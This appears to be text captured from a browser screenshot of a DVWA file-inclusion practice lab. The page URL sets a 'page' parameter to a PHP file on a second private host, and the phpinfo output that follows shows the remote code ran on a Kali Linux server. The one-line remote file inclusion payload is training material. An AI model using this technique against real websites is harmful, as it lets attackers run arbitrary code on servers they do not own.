 不安全 | 192.168.68.133/dvwa/vulnerabilities/fi/?page=http://192.168.68.134/2.php
知 3DMAX软件各个版... PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）... https://doc.pixiv.dig...
PHP Version 8.1.5
System Linux kali 5.18.0-kali5-amd64 #
Build Date May 16 2022 17:15:25
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2